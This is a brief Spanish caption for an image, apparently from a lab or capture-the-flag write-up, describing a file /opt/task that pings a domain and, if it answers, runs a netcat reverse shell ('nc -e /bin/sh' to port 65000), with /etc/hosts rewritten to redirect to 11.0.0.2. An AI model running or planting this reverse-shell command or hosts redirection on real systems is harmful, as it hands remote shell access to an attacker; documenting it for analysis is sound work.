 Contenido de /opt/task (ping al dominio y, si responde, nc -e /bin/sh dominio 65000) y /etc/hosts reescrito a 11.0.0.2